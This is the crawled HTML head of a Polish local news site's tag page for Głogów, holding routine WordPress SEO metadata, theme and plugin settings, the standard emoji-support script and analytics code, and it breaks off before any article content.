

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/tag/glogow/page/3/
body_size: 27282
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&amp;display=swap"><link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_fc579fd5f524b69908cbf33b3fb5270f.css" rel="stylesheet"><title>Tag: Głogów - Strona 3 z 7 - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/tag/glogow/page/3/" />
	<link rel="prev" href="https://lubinextra.pl/tag/glogow/page/2/" />
	<link rel="next" href="https://lubinextra.pl/tag/glogow/page/4/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tag: Głogów - Strona 3 z 7 - Lubin Extra!" />
	<meta property="og:url" content="https://lubinextra.pl/tag/glogow/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lubinextra.pl/tag/glogow/","url":"https://lubinextra.pl/tag/glogow/page/3/","name":"Tag: Głogów - Strona 3 z 7 - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/tag/glogow/page/3/#primaryimage"},"image":{"@id":"https://lubinextra.pl/tag/glogow/page/3/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2021/02/kompetentni_w_branzy_kosmiczna_przygoda.jpg","breadcrumb":{"@id":"https://lubinextra.pl/tag/glogow/page/3/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/tag/glogow/page/3/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2021/02/kompetentni_w_branzy_kosmiczna_przygoda.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2021/02/kompetentni_w_branzy_kosmiczna_przygoda.jpg","width":800,"height":536},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/tag/glogow/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"Głogów"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami otagowanymi jako Głogów" href="https://lubinextra.pl/tag/glogow/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>












<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/lubinextra.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/lubinextra.pl\/wp-json\/","wp_home_url":"https:\/\/lubinextra.pl","wp_site_url":"https:\/\/lubinextra.pl","wp_root_url":"https:\/\/lubinextra.pl","wp_plugins_url":"https:\/\/lubinextra.pl\/wp-content\/plugins","wp_content_url":"https:\/\/lubinextra.pl\/wp-content","wp_includes_url":"https:\/\/lubinextra.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"60ca75bd41"};
/* ]]> */
</script>




<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/tags/405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="c5caac2de9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/tag/glogow/",
                    "name": "Głogów"
                }
